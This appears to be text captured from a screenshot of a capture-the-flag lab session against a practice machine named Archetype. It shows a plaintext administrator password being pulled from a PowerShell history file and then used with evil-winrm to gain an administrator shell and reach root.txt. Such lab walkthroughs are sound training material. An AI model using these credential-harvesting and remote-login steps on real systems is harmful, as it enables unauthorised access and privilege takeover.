 VPN × enum 1 × enum 2 × reverse shell × webserver ×
c:\Users\sql_svc\Downloads>type c:\users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.t
xt
type c:\users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
c:\Users\sql_svc\Downloads>exit
┌──(kali㉿kali)-[/tmp]
└─$ evil-winrm -i 10.129.167.174 -u administrator -p 'MEGACORP_4dm1n!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
archetype\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 6:36 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>